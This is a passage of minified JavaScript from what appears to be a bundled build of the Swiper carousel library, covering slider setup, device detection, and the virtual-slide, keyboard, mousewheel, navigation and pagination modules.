t,i,r,n,s,l,d,c,p,h,f,m,v,g,y,w,_,x,E,C=arguments.length,T=Array(C),M=0;M<C;M++)T[M]=arguments[M];if(1===T.length&&T[0].constructor&&"Object"===Object.prototype.toString.call(T[0]).slice(8,-1)?E=T[0]:(x=T[0],E=T[1]),E||(E={}),E=P({},E),x&&!E.el&&(E.el=x),E.el&&b(E.el).length>1){var O=[];return b(E.el).each(function(t){var i=P({},E,{el:t});O.push(new e(i))}),O}var k=this;k.__swiper__=!0,k.support=A(),t={userAgent:E.userAgent},o||(i=(void 0===t?{}:t).userAgent,r=A(),s=(n=u()).navigator.platform,l=i||n.navigator.userAgent,d={ios:!1,android:!1},c=n.screen.width,p=n.screen.height,h=l.match(/(Android);?[\s\/]+([\d.]+)?/),f=l.match(/(iPad).*OS\s([\d_]+)/),m=l.match(/(iPod)(.*OS\s([\d_]+))?/),v=!f&&l.match(/(iPhone\sOS|iOS)\s([\d_]+)/),g="MacIntel"===s,!f&&g&&r.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(c+"x"+p)>=0&&((f=l.match(/(Version)\/([\d.]+)/))||(f=[0,1,"13_0_0"]),g=!1),h&&"Win32"!==s&&(d.os="android",d.android=!0),(f||v||m)&&(d.os="ios",d.ios=!0),o=d),k.device=o,a||(a={isEdge:!!(y=u()).navigator.userAgent.match(/Edge/g),isSafari:(w=y.navigator.userAgent.toLowerCase()).indexOf("safari")>=0&&0>w.indexOf("chrome")&&0>w.indexOf("android"),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(y.navigator.userAgent)}),k.browser=a,k.eventsListeners={},k.eventsAnyListeners=[],void 0===k.modules&&(k.modules={}),Object.keys(k.modules).forEach(function(e){var t=k.modules[e];if(t.params){var i=Object.keys(t.params)[0],r=t.params[i];if("object"!=typeof r||null===r||(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===E[i]&&(E[i]={auto:!0}),!(i in E&&"enabled"in r)))return;!0===E[i]&&(E[i]={enabled:!0}),"object"!=typeof E[i]||"enabled"in E[i]||(E[i].enabled=!0),E[i]||(E[i]={enabled:!1})}});var I=P({},W);return k.useParams(I),k.params=P({},I,q,E),k.originalParams=P({},k.params),k.passedParams=P({},E),k.params&&k.params.on&&Object.keys(k.params.on).forEach(function(e){k.on(e,k.params.on[e])}),k.params&&k.params.onAny&&k.onAny(k.params.onAny),k.$=b,P(k,{enabled:k.params.enabled,el:x,classNames:[],slides:b(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===k.params.direction},isVertical:function(){return"vertical"===k.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:k.params.allowSlideNext,allowSlidePrev:k.params.allowSlidePrev,touchEvents:(_=["mousedown","mousemove","mouseup"],k.support.pointerEvents&&(_=["pointerdown","pointermove","pointerup"]),k.touchEventsTouch={start:"touchstart",move:"touchmove",end:"touchend",cancel:"touchcancel"},k.touchEventsDesktop={start:_[0],move:_[1],end:_[2]},k.support.touch||!k.params.simulateTouch?k.touchEventsTouch:k.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:k.params.focusableElements,lastClickTime:S(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:k.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),k.useModules(),k.emit("_swiper"),k.params.init&&k.init(),k}var t,i=e.prototype;return i.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},i.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},i.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),r=(this.maxTranslate()-i)*e+i;this.translateTo(r,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},i.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter(function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)});e.emit("_containerClasses",t.join(" "))}},i.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},i.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each(function(i){var r=e.getSlideClasses(i);t.push({slideEl:i,classNames:r}),e.emit("_slideClass",i,r)}),e.emit("_slideClasses",t)}},i.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,r=this.size,n=this.activeIndex,s=1;if(e.centeredSlides){for(var o,a=t[n].swiperSlideSize,l=n+1;l<t.length;l+=1)t[l]&&!o&&(a+=t[l].swiperSlideSize,s+=1,a>r&&(o=!0));for(var d=n-1;d>=0;d-=1)t[d]&&!o&&(a+=t[d].swiperSlideSize,s+=1,a>r&&(o=!0))}else for(var c=n+1;c<t.length;c+=1)i[c]-i[n]<r&&(s+=1);return s},i.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||r(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function r(){var t=Math.min(Math.max(e.rtlTranslate?-1*e.translate:e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(t),e.updateActiveIndex(),e.updateSlidesClasses()}},i.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each(function(t){"vertical"===e?t.style.width="":t.style.height=""}),this.emit("changeDirection"),t&&this.update()),this},i.mount=function(e){var t=this;if(t.mounted)return!0;var i=b(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var r=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},n=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=b(e.shadowRoot.querySelector(r()));return t.children=function(e){return i.children(e)},t}return i.children(r())}();if(0===n.length&&t.params.createElements){var s=d().createElement("div");n=b(s),s.className=t.params.wrapperClass,i.append(s),i.children("."+t.params.slideClass).each(function(e){n.append(e)})}return P(t,{$el:i,el:e,$wrapperEl:n,wrapperEl:n[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===n.css("display")}),!0},i.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},i.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,r=i.params,n=i.$el,s=i.$wrapperEl,o=i.slides;return void 0===i.params||i.destroyed?null:(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),r.loop&&i.loopDestroy(),t&&(i.removeClasses(),n.removeAttr("style"),s.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}),!1!==e&&(i.$el[0].swiper=null,Object.keys(i).forEach(function(e){try{i[e]=null}catch(e){}try{delete i[e]}catch(e){}})),i.destroyed=!0,null)},e.extendDefaults=function(e){P(q,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+S();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?t.forEach(function(t){return e.installModule(t)}):e.installModule(t),e},t=[{key:"extendedDefaults",get:function(){return q}},{key:"defaults",get:function(){return W}}],function(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(e,t),e}();Object.keys(H).forEach(function(e){Object.keys(H[e]).forEach(function(t){F.prototype[t]=H[e][t]})}),F.use([{name:"resize",create:function(){var e=this;P(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver(function(t){var i=e.width,r=e.height,n=i,s=r;t.forEach(function(t){var i=t.contentBoxSize,r=t.contentRect,o=t.target;o&&o!==e.el||(n=r?r.width:(i[0]||i).inlineSize,s=r?r.height:(i[0]||i).blockSize)}),(n!==i||s!==r)&&e.resize.resizeHandler()}),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=u();e.params.resizeObserver&&void 0!==u().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=u();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},{name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){M(this,{observer:I({},D,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}}]);let U=F;function G(){return(G=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var Y={update:function(e){var t,i,r,n=this,s=n.params,o=s.slidesPerView,a=s.slidesPerGroup,l=s.centeredSlides,d=n.params.virtual,c=d.addSlidesBefore,u=d.addSlidesAfter,p=n.virtual,h=p.from,f=p.to,m=p.slides,v=p.slidesGrid,g=p.renderSlide,y=p.offset;n.updateActiveIndex();var b=n.activeIndex||0;t=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",l?(i=Math.floor(o/2)+a+u,r=Math.floor(o/2)+a+c):(i=o+(a-1)+u,r=a+c);var w=Math.max((b||0)-r,0),_=Math.min((b||0)+i,m.length-1),x=(n.slidesGrid[w]||0)-(n.slidesGrid[0]||0);function E(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.lazy&&n.params.lazy.enabled&&n.lazy.load()}if(P(n.virtual,{from:w,to:_,offset:x,slidesGrid:n.slidesGrid}),h===w&&f===_&&!e){n.slidesGrid!==v&&x!==y&&n.slides.css(t,x+"px"),n.updateProgress();return}if(n.params.virtual.renderExternal){n.params.virtual.renderExternal.call(n,{offset:x,from:w,to:_,slides:function(){for(var e=[],t=w;t<=_;t+=1)e.push(m[t]);return e}()}),n.params.virtual.renderExternalUpdate&&E();return}var S=[],C=[];if(e)n.$wrapperEl.find("."+n.params.slideClass).remove();else for(var T=h;T<=f;T+=1)(T<w||T>_)&&n.$wrapperEl.find("."+n.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var M=0;M<m.length;M+=1)M>=w&&M<=_&&(void 0===f||e?C.push(M):(M>f&&C.push(M),M<h&&S.push(M)));C.forEach(function(e){n.$wrapperEl.append(g(m[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){n.$wrapperEl.prepend(g(m[e],e))}),n.$wrapperEl.children(".swiper-slide").css(t,x+"px"),E()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var r=i.renderSlide?b(i.renderSlide.call(this,e,t)):b('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=r),r},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,r=1;if(Array.isArray(e)){for(var n=0;n<e.length;n+=1)e[n]&&this.virtual.slides.unshift(e[n]);i=t+e.length,r=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var s=this.virtual.cache,o={};Object.keys(s).forEach(function(e){var t=s[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),o[parseInt(e,10)+r]=t}),this.virtual.cache=o}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};let X={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){M(this,{virtual:G({},Y,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};P(e.params,t),P(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}};function Q(){return(Q=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var J={handle:function(e){if(this.enabled){var t=u(),i=d(),r=this.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var s=n.keyCode||n.charCode,o=this.params.keyboard.pageUpDown,a=o&&33===s,l=o&&34===s,c=37===s,p=39===s,h=38===s,f=40===s;if(!this.allowSlideNext&&(this.isHorizontal()&&p||this.isVertical()&&f||l)||!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&h||a))return!1;if(!n.shiftKey&&!n.altKey&&!n.ctrlKey&&!n.metaKey&&(!i.activeElement||!i.activeElement.nodeName||"input"!==i.activeElement.nodeName.toLowerCase()&&"textarea"!==i.activeElement.nodeName.toLowerCase())){if(this.params.keyboard.onlyInViewport&&(a||l||c||p||h||f)){var m=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,g=v[0].clientWidth,y=v[0].clientHeight,b=t.innerWidth,w=t.innerHeight,_=this.$el.offset();r&&(_.left-=this.$el[0].scrollLeft);for(var x=[[_.left,_.top],[_.left+g,_.top],[_.left,_.top+y],[_.left+g,_.top+y]],E=0;E<x.length;E+=1){var S=x[E];if(S[0]>=0&&S[0]<=b&&S[1]>=0&&S[1]<=w){if(0===S[0]&&0===S[1])continue;m=!0}}if(!m)return}this.isHorizontal()?((a||l||c||p)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((l||p)&&!r||(a||c)&&r)&&this.slideNext(),((a||c)&&!r||(l||p)&&r)&&this.slidePrev()):((a||l||h||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(l||f)&&this.slideNext(),(a||h)&&this.slidePrev()),this.emit("keyPress",s)}}},enable:function(){var e=d();this.keyboard.enabled||(b(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=d();this.keyboard.enabled&&(b(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};let K={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){M(this,{keyboard:Q({enabled:!1},J)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}};var Z={lastScrollTime:S(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return u().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":!function(){var e=d(),t="onwheel",i=t in e;if(!i){var r=e.createElement("div");r.setAttribute(t,"return;"),i="function"==typeof r[t]}return!i&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(i=e.implementation.hasFeature("Events.wheel","3.0")),i}()?"mousewheel":"wheel"},normalize:function(e){var t=0,i=0,r=0,n=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),r=10*t,n=10*i,"deltaY"in e&&(n=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=n,n=0),(r||n)&&e.deltaMode&&(1===e.deltaMode?(r*=40,n*=40):(r*=800,n*=800)),r&&!t&&(t=r<1?-1:1),n&&!i&&(i=n<1?-1:1),{spinX:t,spinY:i,pixelX:r,pixelY:n}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var r=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var n=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(n=b(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!n[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,o=i.rtlTranslate?-1:1,a=Z.normalize(t);if(r.forceToAxis)if(i.isHorizontal())if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;else s=-a.pixelX*o;else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;s=-a.pixelY}else s=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*o:-a.pixelY;if(0===s)return!0;r.invert&&(s=-s);var l=i.getTranslate()+s*r.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(i.params.loop||l!==i.minTranslate()&&l!==i.maxTranslate())&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var d={time:S(),delta:Math.abs(s),direction:Math.sign(s)},c=i.mousewheel.lastEventBeforeSnap,u=c&&d.time<c.time+500&&d.delta<=c.delta&&d.direction===c.direction;if(!u){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var p=i.getTranslate()+s*r.sensitivity,h=i.isBeginning,f=i.isEnd;if(p>=i.minTranslate()&&(p=i.minTranslate()),p<=i.maxTranslate()&&(p=i.maxTranslate()),i.setTransition(0),i.setTranslate(p),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!h&&i.isBeginning||!f&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var m=i.mousewheel.recentWheelEvents;m.length>=15&&m.shift();var v=m.length?m[m.length-1]:void 0,g=m[0];if(m.push(d),v&&(d.delta>v.delta||d.direction!==v.direction))m.splice(0);else if(m.length>=15&&d.time-g.time<500&&g.delta-d.delta>=1&&d.delta<=6){var y=s>0?.8:.2;i.mousewheel.lastEventBeforeSnap=d,m.splice(0),i.mousewheel.timeout=E(function(){i.slideToClosest(i.params.speed,!0,void 0,y)},0)}i.mousewheel.timeout||(i.mousewheel.timeout=E(function(){i.mousewheel.lastEventBeforeSnap=d,m.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)},500))}if(u||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),p===i.minTranslate()||p===i.maxTranslate())return!0}}else{var w={time:S(),delta:Math.abs(s),direction:Math.sign(s),raw:e},_=i.mousewheel.recentWheelEvents;_.length>=2&&_.shift();var x=_.length?_[_.length-1]:void 0;if(_.push(w),x?(w.direction!==x.direction||w.delta>x.delta||w.time>x.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=u();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&S()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(!!(e.delta>=6&&S()-this.mousewheel.lastScrollTime<60)||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=new t.Date().getTime(),!1))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=Z.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e||this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=b(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=Z.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e||!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=b(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};let ee={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){M(this,{mousewheel:{enabled:!1,lastScrollTime:S(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:Z.enable,disable:Z.disable,handle:Z.handle,handleMouseEnter:Z.handleMouseEnter,handleMouseLeave:Z.handleMouseLeave,animateSlider:Z.animateSlider,releaseScroll:Z.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}};function et(){return(et=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var ei={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,r=i.$nextEl,n=i.$prevEl;n&&n.length>0&&(this.isBeginning?t(n,!0):t(n,!1),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](e.lockClass)),r&&r.length>0&&(this.isEnd?t(r,!0):t(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),(!this.isBeginning||this.params.loop)&&this.slidePrev()},onNextClick:function(e){e.preventDefault(),(!this.isEnd||this.params.loop)&&this.slideNext()},init:function(){var e,t,i=this.params.navigation;this.params.navigation=k(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),(i.nextEl||i.prevEl)&&(i.nextEl&&(e=b(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=b(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),P(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),!this.enabled&&(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};let er={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){M(this,{navigation:et({},ei)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,r=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),r&&r[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i,r=e.navigation,n=r.$nextEl,s=r.$prevEl,o=t.target;if(e.params.navigation.hideOnClick&&!b(o).is(s)&&!b(o).is(n)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===o||e.pagination.el.contains(o)))return;n?i=n.hasClass(e.params.navigation.hiddenClass):s&&(i=s.hasClass(e.params.navigation.hiddenClass)),!0===i?e.emit("navigationShow"):e.emit("navigationHide"),n&&n.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}}};function en(){return(en=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var es={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,n=this.params.loop?Math.ceil((i-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((s=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>i-1-2*this.loopedSlides&&(s-=i-2*this.loopedSlides),s>n-1&&(s-=n),s<0&&"bullets"!==this.params.paginationType&&(s=n+s)):s=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var s,o,a,l,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=s-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=((a=(o=s-this.pagination.dynamicBulletIndex)+(Math.min(d.length,t.dynamicMainBullets)-1))+o)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),r.length>1)d.each(function(e){var 